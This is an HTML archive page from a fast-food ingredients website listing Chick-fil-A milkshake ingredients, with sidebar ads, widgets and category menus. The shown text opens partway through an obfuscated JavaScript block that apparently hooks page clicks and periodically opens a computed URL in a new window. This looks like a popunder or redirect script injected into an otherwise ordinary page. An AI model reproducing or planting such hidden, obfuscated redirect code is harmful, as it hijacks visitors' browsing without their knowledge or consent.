Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!--include sidebar-->
<div id="l_sidebar">
<ul>

<!--sidebar.php-->

<li>
<h2>Sponsors</h2>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8085055226730019";
/* FastFood Tower */
google_ad_slot = "1791505868";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</li>

<li id="text-5" class="widget widget_text">			<div class="textwidget"><SCRIPT charset="utf-8" type="text/javascript" src="http://ws.amazon.com/widgets/q?ServiceVersion=20070822&MarketPlace=US&ID=V20070822/US/desktorecord-20/8001/ed68e5df-9c07-40ee-af52-96f8f2ec0b60"> </SCRIPT> <NOSCRIPT><A HREF="http://ws.amazon.com/widgets/q?ServiceVersion=20070822&MarketPlace=US&ID=V20070822%2FUS%2Fdesktorecord-20%2F8001%2Fed68e5df-9c07-40ee-af52-96f8f2ec0b60&Operation=NoScript">Amazon.com Widgets</A></NOSCRIPT></div>
		</li>
<li id="get-recent-comments" class="widget widget_get_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<div id="get_recent_comments_wrap"><ul>	<li><a href="http://www.fastfoodingredients.com/2008/04/06/burger-king-french-fries/#comment-84355" title="Burger King French Fries, April 6, 2008">Paula</a>: Tasted delicious, but I had aches in my joints last night and this morning my stomach is upset. Too many...</li>
	<li><a href="http://www.fastfoodingredients.com/2008/02/14/taco-bell-bean-burrito/#comment-79609" title="Taco Bell Bean Burrito, February 14, 2008">Dick</a>: I love these and am not a fan of Mexican or Spanish foods.</li>
</ul></div></li>
<li id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://feedjit.com/serve/?vv=693&amp;tft=3&amp;dd=0&amp;wid=456371dd79208ae6&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=C90B18&amp;lnk=C90B18&amp;hc=FFFFFF&amp;hfc=FF0E22&amp;btn=8A0214&amp;ww=200&amp;wne=10&amp;wh=Live+Traffic+Feed&amp;hl=0&amp;hlnks=0&amp;hfce=0&amp;srefs=0&amp;hbars=0"></script><noscript><a href="http://feedjit.com/">Feedjit Live Blog Stats</a></noscript></div>
		</li>
<li id="text-1" class="widget widget_text">			<div class="textwidget"><a href="http://s08.flagcounter.com/more/HQ9"><img src="http://s08.flagcounter.com/count/HQ9/bg=FFFFFF/txt=000000/border=C90B19/columns=2/maxflags=90/viewers=0/labels=1/" alt="free counters" border="0"></a>
</div>
		</li>

</ul>
</div>
<div id="content">
    <!--archive.php-->
    
    
    <h4>Archive for
    				
        Desserts		
 	    
    </h4>

        
    <!--post title as a link-->
	<h3 id="post-1984"><a href="http://www.fastfoodingredients.com/2011/04/27/chick-fil-a-vanilla-milkshake/" rel="bookmark" title="Permanent Link to Chick-fil-A Vanilla Milkshake">Chick-fil-A Vanilla Milkshake</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Icedream (whole milk, sugar, nonfat dry milk, cream, corn syrup, natural and artificial flavors, dried whole eggs, cornstarch, mono and diglycerides, disodium phosphate, cellulose gum, carrageenan, sodium phosphate, guar gum, sodium citrate, annatto and caramel colors, artificial color [Yellow 5 &amp; 6]), milkshake base (whole milk, sugar, cream, whey powder milk, nonfat dry milk, artificial [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Wednesday, April 27th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1983"><a href="http://www.fastfoodingredients.com/2011/04/27/chick-fil-a-strawberry-milkshake/" rel="bookmark" title="Permanent Link to Chick-fil-A Strawberry Milkshake">Chick-fil-A Strawberry Milkshake</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Icedream (whole milk, sugar, nonfat dry milk, cream, corn syrup, natural and artificial flavors, dried whole eggs, cornstarch, mono and diglycerides, disodium phosphate, cellulose gum, carrageenan, sodium phosphate, guar gum, sodium citrate, annatto and caramel colors, artificial color [Yellow 5 &amp; 6]), milkshake base (whole milk, sugar, cream, whey powder milk, nonfat dry milk, artificial [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Wednesday, April 27th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1982"><a href="http://www.fastfoodingredients.com/2011/04/27/chick-fil-a-banana-pudding-milkshake/" rel="bookmark" title="Permanent Link to Chick-fil-A Banana Pudding Milkshake">Chick-fil-A Banana Pudding Milkshake</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Icedream (whole milk, sugar, nonfat dry milk, cream, corn syrup, natural and artificial flavors, dried whole eggs, cornstarch, mono and diglycerides, disodium phosphate, cellulose gum, carrageenan, sodium phosphate, guar gum, sodium citrate, annatto and caramel colors, artificial color [Yellow 5 &amp; 6]), milkshake base (whole milk, sugar, cream, whey powder milk, nonfat dry milk, artificial [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Wednesday, April 27th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1981"><a href="http://www.fastfoodingredients.com/2011/04/27/chick-fil-a-cookies-cream-milkshake/" rel="bookmark" title="Permanent Link to Chick-fil-A Cookies &#038; Cream Milkshake">Chick-fil-A Cookies &#038; Cream Milkshake</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>&nbsp; Icedream (whole milk, sugar, nonfat dry milk, cream, corn syrup, natural and artificial flavors, dried whole eggs, cornstarch, mono and diglycerides, disodium phosphate, cellulose gum, carrageenan, sodium phosphate, guar gum, sodium citrate, annatto and caramel colors, artificial color [Yellow 5 &amp; 6]), milkshake base (whole milk, sugar, cream, whey powder (milk), nonfat dry milk, [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Wednesday, April 27th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1980"><a href="http://www.fastfoodingredients.com/2011/04/27/chick-fil-a-chocolate-milkshake/" rel="bookmark" title="Permanent Link to Chick-fil-A Chocolate Milkshake">Chick-fil-A Chocolate Milkshake</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Icedream (whole milk, sugar, nonfat dry milk, cream, corn syrup, natural and artificial flavors, dried whole eggs, cornstarch, mono and diglycerides, disodium phosphate, cellulose gum, carrageenan, sodium phosphate, guar gum, sodium citrate, annatto and caramel colors, artificial color [Yellow 5 &amp; 6]), milkshake base (whole milk, sugar, cream, whey powder milk, nonfat dry milk, artificial [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Wednesday, April 27th, 2011</span><!-- the timestamp -->
    </div>

        
    <!-- Previous/Next page navigation -->
    <div class="page-nav">
	    <div class="nav-previous"></div>
	    <div class="nav-next"></div>
    </div>   
                
			
	
<!--archive.php end-->
</div>

<!--include sidebar-->
<div id="r_sidebar">

<!--sidebar.php-->
<ul>
<li id="categories-1" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-322"><a href="http://www.fastfoodingredients.com/category/aw/" title="View all posts filed under A&amp;W">A&amp;W</a> (60)
<ul class='children'>
	<li class="cat-item cat-item-330"><a href="http://www.fastfoodingredients.com/category/aw/beef-aw/" title="View all posts filed under Beef">Beef</a> (9)
</li>
	<li class="cat-item cat-item-331"><a href="http://www.fastfoodingredients.com/category/aw/beverages-aw/" title="View all posts filed under Beverages">Beverages</a> (26)
</li>
	<li class="cat-item cat-item-328"><a href="http://www.fastfoodingredients.com/category/aw/chicken-aw/" title="View all posts filed under Chicken">Chicken</a> (3)
</li>
	<li class="cat-item cat-item-323"><a href="http://www.fastfoodingredients.com/category/aw/condiments-aw/" title="View all posts filed under Condiments">Condiments</a> (4)
</li>
	<li class="cat-item cat-item-324"><a href="http://www.fastfoodingredients.com/category/aw/desserts-aw/" title="View all posts filed under Desserts">Desserts</a> (11)
</li>
	<li class="cat-item cat-item-327"><a href="http://www.fastfoodingredients.com/category/aw/hot-dogs/" title="View all posts filed under Hot Dogs">Hot Dogs</a> (3)
</li>
	<li class="cat-item cat-item-329"><a href="http://www.fastfoodingredients.com/category/aw/sandwiches-aw/" title="View all posts filed under Sandwiches">Sandwiches</a> (8)
</li>
	<li class="cat-item cat-item-326"><a href="http://www.fastfoodingredients.com/category/aw/seafood-aw/" title="View all posts filed under Seafood">Seafood</a> (1)
</li>
	<li class="cat-item cat-item-325"><a href="http://www.fastfoodingredients.com/category/aw/sides-aw/" title="View all posts filed under Sides">Sides</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.fastfoodingredients.com/category/arbys/" title="View all posts filed under ARBY&#039;S">ARBY&#039;S</a> (95)
<ul class='children'>
	<li class="cat-item cat-item-184"><a href="http://www.fastfoodingredients.com/category/arbys/beef-arbys/" title="View all posts filed under Beef">Beef</a> (10)
</li>
	<li class="cat-item cat-item-179"><a href="http://www.fastfoodingredients.com/category/arbys/beverages-arbys/" title="View all posts filed under Beverages">Beverages</a> (5)
</li>
	<li class="cat-item cat-item-181"><a href="http://www.fastfoodingredients.com/category/arbys/breakfast-arbys/" title="View all posts filed under Breakfast">Breakfast</a> (22)
</li>
	<li class="cat-item cat-item-188"><a href="http://www.fastfoodingredients.com/category/arbys/chicken-arbys/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-177"><a href="http://www.fastfoodingredients.com/category/arbys/condiments-arbys/" title="View all posts filed under Condiments">Condiments</a> (18)
</li>
	<li class="cat-item cat-item-186"><a href="http://www.fastfoodingredients.com/category/arbys/desserts-arbys/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
	<li class="cat-item cat-item-189"><a href="http://www.fastfoodingredients.com/category/arbys/fish-arbys/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-185"><a href="http://www.fastfoodingredients.com/category/arbys/pork-arbys/" title="View all posts filed under Pork">Pork</a> (6)
</li>
	<li class="cat-item cat-item-187"><a href="http://www.fastfoodingredients.com/category/arbys/salads-arbys/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-176"><a href="http://www.fastfoodingredients.com/category/arbys/sandwiches-arbys/" title="View all posts filed under Sandwiches">Sandwiches</a> (46)
</li>
	<li class="cat-item cat-item-178"><a href="http://www.fastfoodingredients.com/category/arbys/sides-arbys/" title="View all posts filed under Sides">Sides</a> (8)
</li>
	<li class="cat-item cat-item-180"><a href="http://www.fastfoodingredients.com/category/arbys/soup-arbys/" title="View all posts filed under Soup">Soup</a> (4)
</li>
	<li class="cat-item cat-item-183"><a href="http://www.fastfoodingredients.com/category/arbys/turkey-arbys/" title="View all posts filed under Turkey">Turkey</a> (6)
</li>
	<li class="cat-item cat-item-182"><a href="http://www.fastfoodingredients.com/category/arbys/wraps-arbys/" title="View all posts filed under Wraps">Wraps</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-348"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/" title="View all posts filed under ATLANTA BREAD">ATLANTA BREAD</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/bagels/" title="View all posts filed under Bagels">Bagels</a> (10)
</li>
	<li class="cat-item cat-item-381"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/bread-atlanta-bread/" title="View all posts filed under Bread">Bread</a> (15)
</li>
	<li class="cat-item cat-item-378"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/breakfast-atlanta-bread/" title="View all posts filed under Breakfast">Breakfast</a> (12)
</li>
	<li class="cat-item cat-item-375"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/chicken-atlanta-bread/" title="View all posts filed under Chicken">Chicken</a> (5)
</li>
	<li class="cat-item cat-item-373"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/kids-menu/" title="View all posts filed under Kid&#039;s Menu">Kid&#039;s Menu</a> (4)
</li>
	<li class="cat-item cat-item-379"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/muffins/" title="View all posts filed under Muffins">Muffins</a> (11)
</li>
	<li class="cat-item cat-item-363"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/paninis/" title="View all posts filed under Paninis">Paninis</a> (5)
</li>
	<li class="cat-item cat-item-377"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pasta/" title="View all posts filed under Pasta">Pasta</a> (5)
</li>
	<li class="cat-item cat-item-380"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pastry/" title="View all posts filed under Pastry">Pastry</a> (31)
</li>
	<li class="cat-item cat-item-376"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pizza-atlanta-bread/" title="View all posts filed under Pizza">Pizza</a> (5)
</li>
	<li class="cat-item cat-item-365"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/salads-atlanta-bread/" title="View all posts filed under Salads">Salads</a> (5)
</li>
	<li class="cat-item cat-item-372"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/sandwiches-atlanta-bread/" title="View all posts filed under Sandwiches">Sandwiches</a> (16)
</li>
	<li class="cat-item cat-item-374"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/sides-atlanta-bread/" title="View all posts filed under Sides">Sides</a> (8)
</li>
	<li class="cat-item cat-item-366"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/soups-and-chili/" title="View all posts filed under Soups and Chili">Soups and Chili</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/" title="View all posts filed under AU BON PAIN">AU BON PAIN</a> (334)
<ul class='children'>
	<li class="cat-item cat-item-335"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bakery/" title="View all posts filed under Bakery">Bakery</a> (95)
</li>
	<li class="cat-item cat-item-333"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/beverages/" title="View all posts filed under Beverages">Beverages</a> (37)
</li>
	<li class="cat-item cat-item-336"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bowls-au-bon-pain/" title="View all posts filed under Bowls">Bowls</a> (4)
</li>
	<li class="cat-item cat-item-334"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bread/" title="View all posts filed under Bread">Bread</a> (17)
</li>
	<li class="cat-item cat-item-337"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/breakfast-au-bon-pain/" title="View all posts filed under Breakfast">Breakfast</a> (2)
</li>
	<li class="cat-item cat-item-344"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/condiments-au-bon-pain/" title="View all posts filed under Condiments">Condiments</a> (47)
</li>
	<li class="cat-item cat-item-346"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/desserts-au-bon-pain/" title="View all posts filed under Desserts">Desserts</a> (56)
</li>
	<li class="cat-item cat-item-347"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/dressing-au-bon-pain/" title="View all posts filed under Dressing">Dressing</a> (1)
</li>
	<li class="cat-item cat-item-345"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/hot-cold-bar/" title="View all posts filed under Hot &amp; Cold Bar">Hot &amp; Cold Bar</a> (55)
</li>
	<li class="cat-item cat-item-341"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/salads-au-bon-pain/" title="View all posts filed under Salads">Salads</a> (11)
</li>
	<li class="cat-item cat-item-343"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/sandwiches-au-bon-pain/" title="View all posts filed under Sandwiches">Sandwiches</a> (4)
</li>
	<li class="cat-item cat-item-340"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/snacks/" title="View all posts filed under Snacks">Snacks</a> (28)
</li>
	<li class="cat-item cat-item-338"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/soup/" title="View all posts filed under Soup">Soup</a> (42)
</li>
	<li class="cat-item cat-item-339"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/stews/" title="View all posts filed under Stews">Stews</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-427"><a href="http://www.fastfoodingredients.com/category/boston-market/" title="View all posts filed under BOSTON MARKET">BOSTON MARKET</a> (52)
<ul class='children'>
	<li class="cat-item cat-item-428"><a href="http://www.fastfoodingredients.com/category/boston-market/desserts-boston-market/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-432"><a href="http://www.fastfoodingredients.com/category/boston-market/gourmet-sides/" title="View all posts filed under Gourmet Sides">Gourmet Sides</a> (18)
</li>
	<li class="cat-item cat-item-433"><a href="http://www.fastfoodingredients.com/category/boston-market/individual-meals/" title="View all posts filed under Individual Meals">Individual Meals</a> (7)
</li>
	<li class="cat-item cat-item-430"><a href="http://www.fastfoodingredients.com/category/boston-market/salads-and-soups/" title="View all posts filed under Salads and Soups">Salads and Soups</a> (8)
</li>
	<li class="cat-item cat-item-429"><a href="http://www.fastfoodingredients.com/category/boston-market/sandwiches-boston-market/" title="View all posts filed under Sandwiches">Sandwiches</a> (11)
</li>
	<li class="cat-item cat-item-431"><a href="http://www.fastfoodingredients.com/category/boston-market/sauces/" title="View all posts filed under Sauces">Sauces</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.fastfoodingredients.com/category/burger-king/" title="View all posts filed under BURGER KING">BURGER KING</a> (105)
<ul class='children'>
	<li class="cat-item cat-item-226"><a href="http://www.fastfoodingredients.com/category/burger-king/beef-burger-king/" title="View all posts filed under Beef">Beef</a> (23)
</li>
	<li class="cat-item cat-item-220"><a href="http://www.fastfoodingredients.com/category/burger-king/beverages-burger-king/" title="View all posts filed under Beverages">Beverages</a> (18)
</li>
	<li class="cat-item cat-item-219"><a href="http://www.fastfoodingredients.com/category/burger-king/breakfast-burger-king/" title="View all posts filed under Breakfast">Breakfast</a> (21)
</li>
	<li class="cat-item cat-item-224"><a href="http://www.fastfoodingredients.com/category/burger-king/chicken-burger-king/" title="View all posts filed under Chicken">Chicken</a> (9)
</li>
	<li class="cat-item cat-item-218"><a href="http://www.fastfoodingredients.com/category/burger-king/condiments-burger-king/" title="View all posts filed under Condiments">Condiments</a> (17)
</li>
	<li class="cat-item cat-item-221"><a href="http://www.fastfoodingredients.com/category/burger-king/desserts-burger-king/" title="View all posts filed under Desserts">Desserts</a> (14)
</li>
	<li class="cat-item cat-item-228"><a href="http://www.fastfoodingredients.com/category/burger-king/fish-burger-king/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-225"><a href="http://www.fastfoodingredients.com/category/burger-king/salads-burger-king/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-223"><a href="http://www.fastfoodingredients.com/category/burger-king/sandwiches-burger-king/" title="View all posts filed under Sandwiches">Sandwiches</a> (42)
</li>
	<li class="cat-item cat-item-222"><a href="http://www.fastfoodingredients.com/category/burger-king/sides-burger-king/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-227"><a href="http://www.fastfoodingredients.com/category/burger-king/veggie-burger-king/" title="View all posts filed under Veggie">Veggie</a> (2)
</li>
	<li class="cat-item cat-item-467"><a href="http://www.fastfoodingredients.com/category/burger-king/wraps-burger-king/" title="View all posts filed under Wraps">Wraps</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.fastfoodingredients.com/category/burgerville/" title="View all posts filed under BURGERVILLE">BURGERVILLE</a> (59)
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="http://www.fastfoodingredients.com/category/burgerville/beef/" title="View all posts filed under Beef">Beef</a> (8)
</li>
	<li class="cat-item cat-item-285"><a href="http://www.fastfoodingredients.com/category/burgerville/breakfast-burgerville/" title="View all posts filed under Breakfast">Breakfast</a> (3)
</li>
	<li class="cat-item cat-item-279"><a href="http://www.fastfoodingredients.com/category/burgerville/chicken-burgerville/" title="View all posts filed under Chicken">Chicken</a> (5)
</li>
	<li class="cat-item cat-item-286"><a href="http://www.fastfoodingredients.com/category/burgerville/condiments/" title="View all posts filed under Condiments">Condiments</a> (7)
</li>
	<li class="cat-item cat-item-284"><a href="http://www.fastfoodingredients.com/category/burgerville/desserts/" title="View all posts filed under Desserts">Desserts</a> (10)
</li>
	<li class="cat-item cat-item-278"><a href="http://www.fastfoodingredients.com/category/burgerville/fish-burgerville/" title="View all posts filed under Fish">Fish</a> (3)
</li>
	<li class="cat-item cat-item-281"><a href="http://www.fastfoodingredients.com/category/burgerville/salads/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-276"><a href="http://www.fastfoodingredients.com/category/burgerville/sandwiches/" title="View all posts filed under Sandwiches">Sandwiches</a> (17)
</li>
	<li class="cat-item cat-item-282"><a href="http://www.fastfoodingredients.com/category/burgerville/sides/" title="View all posts filed under Sides">Sides</a> (7)
</li>
	<li class="cat-item cat-item-280"><a href="http://www.fastfoodingredients.com/category/burgerville/turkey/" title="View all posts filed under Turkey">Turkey</a> (2)
</li>
	<li class="cat-item cat-item-277"><a href="http://www.fastfoodingredients.com/category/burgerville/veggie/" title="View all posts filed under Veggie">Veggie</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.fastfoodingredients.com/category/carls-jr/" title="View all posts filed under CARL&#039;S JR">CARL&#039;S JR</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-289"><a href="http://www.fastfoodingredients.com/category/carls-jr/beef-carls-jr/" title="View all posts filed under Beef">Beef</a> (22)
</li>
	<li class="cat-item cat-item-299"><a href="http://www.fastfoodingredients.com/category/carls-jr/beverages-carls-jr/" title="View all posts filed under Beverages">Beverages</a> (8)
</li>
	<li class="cat-item cat-item-296"><a href="http://www.fastfoodingredients.com/category/carls-jr/breakfast-carls-jr/" title="View all posts filed under Breakfast">Breakfast</a> (12)
</li>
	<li class="cat-item cat-item-297"><a href="http://www.fastfoodingredients.com/category/carls-jr/burritos/" title="View all posts filed under Burritos">Burritos</a> (1)
</li>
	<li class="cat-item cat-item-290"><a href="http://www.fastfoodingredients.com/category/carls-jr/chicken-carls-jr/" title="View all posts filed under Chicken">Chicken</a> (9)
</li>
	<li class="cat-item cat-item-295"><a href="http://www.fastfoodingredients.com/category/carls-jr/condiments-carls-jr/" title="View all posts filed under Condiments">Condiments</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="http://www.fastfoodingredients.com/category/carls-jr/desserts-carls-jr/" title="View all posts filed under Desserts">Desserts</a> (11)
</li>
	<li class="cat-item cat-item-291"><a href="http://www.fastfoodingredients.com/category/carls-jr/fish-carls-jr/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-294"><a href="http://www.fastfoodingredients.com/category/carls-jr/salads-carls-jr/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-288"><a href="http://www.fastfoodingredients.com/category/carls-jr/sandwiches-carls-jr/" title="View all posts filed under Sandwiches">Sandwiches</a> (36)
</li>
	<li class="cat-item cat-item-293"><a href="http://www.fastfoodingredients.com/category/carls-jr/sides-carls-jr/" title="View all posts filed under Sides">Sides</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-410 current-cat-parent"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/" title="View all posts filed under CHICK-FIL-A">CHICK-FIL-A</a> (61)
<ul class='children'>
	<li class="cat-item cat-item-415"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/breakfast-chick-fil-a/" title="View all posts filed under Breakfast">Breakfast</a> (5)
</li>
	<li class="cat-item cat-item-411"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/classic-sandwichs/" title="View all posts filed under Classic Sandwichs">Classic Sandwichs</a> (10)
</li>
	<li class="cat-item cat-item-419"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/condiments-chick-fil-a/" title="View all posts filed under Condiments">Condiments</a> (7)
</li>
	<li class="cat-item cat-item-416 current-cat"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/desserts-chick-fil-a/" title="View all posts filed under Desserts">Desserts</a> (5)
</li>
	<li class="cat-item cat-item-417"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/dressing-sauces/" title="View all posts filed under Dressing &amp; Sauces">Dressing &amp; Sauces</a> (15)
</li>
	<li class="cat-item cat-item-418"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/drinks-chick-fil-a/" title="View all posts filed under Drinks">Drinks</a> (5)
</li>
	<li class="cat-item cat-item-413"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/salads-chick-fil-a/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-414"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/side-items-chick-fil-a/" title="View all posts filed under Side Items">Side Items</a> (7)
</li>
	<li class="cat-item cat-item-412"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/wraps-chick-fil-a/" title="View all posts filed under Wraps">Wraps</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-446"><a href="http://www.fastfoodingredients.com/category/culvers/" title="View all posts filed under CULVER&#039;S">CULVER&#039;S</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-468"><a href="http://www.fastfoodingredients.com/category/culvers/butterburger/" title="View all posts filed under ButterBurger">ButterBurger</a> (10)
</li>
	<li class="cat-item cat-item-469"><a href="http://www.fastfoodingredients.com/category/culvers/chicken-culvers/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-476"><a href="http://www.fastfoodingredients.com/category/culvers/dressing-culvers/" title="View all posts filed under Dressing">Dressing</a> (6)
</li>
	<li class="cat-item cat-item-470"><a href="http://www.fastfoodingredients.com/category/culvers/salads-culvers/" title="View all posts filed under Salads">Salads</a> (13)
</li>
	<li class="cat-item cat-item-475"><a href="http://www.fastfoodingredients.com/category/culvers/sandwiches-culvers/" title="View all posts filed under Sandwiches">Sandwiches</a> (7)
</li>
	<li class="cat-item cat-item-472"><a href="http://www.fastfoodingredients.com/category/culvers/sides-culvers/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-471"><a href="http://www.fastfoodingredients.com/category/culvers/soups-culvers/" title="View all posts filed under Soups">Soups</a> (28)
</li>
</ul>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.fastfoodingredients.com/category/dominos/" title="View all posts filed under DOMINOS">DOMINOS</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-193"><a href="http://www.fastfoodingredients.com/category/dominos/beef-dominos/" title="View all posts filed under Beef">Beef</a> (1)
</li>
	<li class="cat-item cat-item-191"><a href="http://www.fastfoodingredients.com/category/dominos/chicken-dominos/" title="View all posts filed under Chicken">Chicken</a> (6)
</li>
	<li class="cat-item cat-item-196"><a href="http://www.fastfoodingredients.com/category/dominos/condiments-dominos/" title="View all posts filed under Condiments">Condiments</a> (11)
</li>
	<li class="cat-item cat-item-195"><a href="http://www.fastfoodingredients.com/category/dominos/desserts-dominos/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
